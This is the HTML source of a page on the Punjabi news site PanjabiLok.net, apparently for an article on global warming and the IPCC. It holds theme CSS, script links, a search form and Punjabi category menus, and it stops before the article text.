    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/20577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%97%e0%a8%b2%e0%a9%8b%e0%a8%ac%e0%a8%b2-%e0%a8%b5%e0%a8%be%e0%a8%b0%e0%a8%ae%e0%a8%bf%e0%a9%b0%e0%a8%97-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%87%e0%a8%95%e0%a8%b0-%e0%a8%b9/" />
<link rel='shortlink' href='https://panjabilok.net/?p=20577' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-20577 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਗਲੋਬਲ ਵਾਰਮਿੰਗ ’ਤੇ ਜੇਕਰ ਹੁਣ ਨਾ ਸੰਭਲੇ ਤਾਂ ਕਦੀ ਨਹੀਂ ਸੰਭਲ ਸਕਾਂਗੇ: ਆਈਪੀਸੀਸੀ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
